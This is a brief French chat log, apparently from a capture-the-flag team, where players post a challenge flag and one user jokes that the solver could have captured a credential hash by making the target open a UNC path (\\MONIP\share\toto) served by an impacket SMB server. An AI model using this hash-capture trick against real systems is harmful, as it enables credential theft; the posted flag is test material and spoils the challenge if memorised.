 ECW{c2367169e3279fa3e85d9d25f0e85e45}
ptn
enfin 😭
ZkClown 13/10/2021
GG WP
tu veux rigoler ?
13/10/2021
sa mère
oui ?
ZkClown 13/10/2021
tu fais un exec de code par UNC path sur un smbserver de impacket
tu auras eu le hash direct
13/10/2021
MDR 😭
ZkClown 13/10/2021
genre tu lui dis
vas sur \\MONIP\share\toto (modifié)
13/10/2021
...
j'y avais pas pensé